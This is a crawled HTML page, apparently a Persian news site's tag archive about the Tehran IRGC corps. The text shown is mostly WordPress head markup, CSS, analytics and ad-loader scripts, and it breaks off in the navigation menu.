

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roknonline.com/tag/%D8%B3%D9%BE%D8%A7%D9%87-%D9%85%D8%AD%D9%85%D8%AF-%D8%B1%D8%B3%D9%88%D9%84-%D8%A7%D9%84%D9%84%D9%87-%D8%AA%D9%87%D8%B1%D8%A7%D9%86/
body_size: 14956
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head>
	     <meta name="samandehi" content="725199983"/>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3D7PR4EMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3D7PR4EMH');
</script>
		<link rel="pingback" href="https://roknonline.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>درباره سپاه محمد رسول الله تهران در رکن آنلاین بیشتر بخوانید</title>
	<link rel="canonical" href="https://roknonline.com/tag/سپاه-محمد-رسول-الله-تهران/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های سپاه محمد رسول الله تهران" />
	<meta property="og:url" content="https://roknonline.com/tag/سپاه-محمد-رسول-الله-تهران/" />
	<meta property="og:site_name" content="رکن آنلاین" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roknonline.com/tag/%d8%b3%d9%be%d8%a7%d9%87-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/","url":"https://roknonline.com/tag/%d8%b3%d9%be%d8%a7%d9%87-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/","name":"درباره سپاه محمد رسول الله تهران در رکن آنلاین بیشتر بخوانید","isPartOf":{"@id":"https://roknonline.com/#website"},"breadcrumb":{"@id":"https://roknonline.com/tag/%d8%b3%d9%be%d8%a7%d9%87-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://roknonline.com/tag/%d8%b3%d9%be%d8%a7%d9%87-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"رکن آنلاین","item":"https://roknonline.com/"},{"@type":"ListItem","position":2,"name":"سپاه محمد رسول الله تهران"}]},{"@type":"WebSite","@id":"https://roknonline.com/#website","url":"https://roknonline.com/","name":"رکن آنلاین","description":"roknonline.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roknonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک" href="https://roknonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک دیدگاه‌ها" href="https://roknonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; سپاه محمد رسول الله تهران خوراک برچسب" href="https://roknonline.com/tag/%d8%b3%d9%be%d8%a7%d9%87-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%d9%84%d9%84%d9%87-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roknonline.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://roknonline.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roknonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roknonline.com/wp-json/wp/v2/tags/17758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roknonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>

<meta name="google-site-verification" content="7hWi0msMM3K-YXYyJkR9uB7NU65PlsS6UiUPTXlPhuE" />
			<link rel="shortcut icon" href="https://roknonline.com/wp-content/uploads/2022/11/favicon.ico"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://roknonline.com/",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "description": "roknonline.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "alternateName": "roknonline.com",
    "url": "https://roknonline.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://roknonline.com/wp-content/bs-booster-cache/cb876fbb02502012ee79d47cb92c8cf5.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1768926533' href='https://roknonline.com/wp-content/bs-booster-cache/1ce04e7426076965b298232b0bdf73f3.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
*:not(i) {
    font-family: 'Vazir' !important;
}
.footer_telegram_link {
    position: fixed;
    left: 0;
    bottom: 90px;
    background: #03A9F4;
    color: #FFF !important;
    display: block;
    padding: 10px;
    font-size: 11px;
}
.entry-content a {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding: 0 4px;
}

.entry-content a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    -webkit-transform: translateY(calc(100% - 2px));
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: #9d1c20;
    transition: -webkit-transform .25s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out,-webkit-transform .1s ease-out;
    border-radius: 3px;
}

a:hover {
    color: #fff;
}

a:hover:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: -webkit-transform .25s ease-out;
    transition: transform .25s ease-out;
    transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}
body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
font-size:14px;
    
}
.column-g {
  float: left;
  width: 25%;
  padding:5px;
}
.modal {
  display: none;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  overflow: auto;
  background-color:#000000c4;
}

/* Modal Content */
.modal-content {
  position: relative;
  direction:ltr;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 600px;
}

/* The Close Button */
.close {
  color: white;
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 35px;
  font-weight: bold;
}
.menu-action-buttons .close{
      color: #000;
  position: relative;
  top: 0;
  right:0;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

.mySlides {
  display: none;
}

.cursor {
  cursor: pointer;
}
img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.address-nav {
  padding: 10px 5px;
  background: #f3f3f3;
  margin: 20px 0;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  box-shadow: 1px 5px 3px #a19ef8;
    display: inline-block;
width: 100%;
}
.items-cus {
    width: 100%;
    display: inline-block;
}
.custom-item {
  width: 31.333333%;
  display: inline-block;
  background: #f1f1f1;
  margin: 5px;
  padding: 10px;
  border: 1px solid #cfcfcf;

}
.custom-item .fa ,.address-nav .fa{
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}
.custom-item .fa-star{
  color:gold;
}
.info-box {
  background: #f4f4f4;
  border: solid 1px #e6e6e6;
  padding: 10px;
  height: 270px;
      display: inline-block;
}
.info-box li{
  list-style: none;
  

}
.contact {
  margin: 20px !important;
  display: inline-block;
width: 100%;
}
.row-btn {
  display: inline-block;
  width: 100%;
  margin: auto !important;
  
}
.row-btn .btn {
 font-size: 14px;
  width: 100%;
  margin: 5px;

}
@media (max-width:789px){
    .column-g{
        width:100%;
        text-align:center;
    }
    .column-g img{
        width:300px!important;
        
    }
    .custom-item{
        width:100%;
    }
    .contact{
        margin:0 !important;
        text-align: center;
    }
    .info-box{
        text-align: right;
    }
    
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
<script type="text/javascript">
    (function(){
    var now = new Date();
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.async = true;
    var script_address = 'https://cdn.yektanet.com/js/tarikhema.org/article.v1.js';
    script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
    head.appendChild(script);
    })();
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl archive tag tag-17758 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-left boxed main-menu-sticky main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-d" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://roknonline.com/" itemprop="url" rel="home">
		رکن آنلاین	</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-23" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li id="menu-item-41148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li id="menu-item-57991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
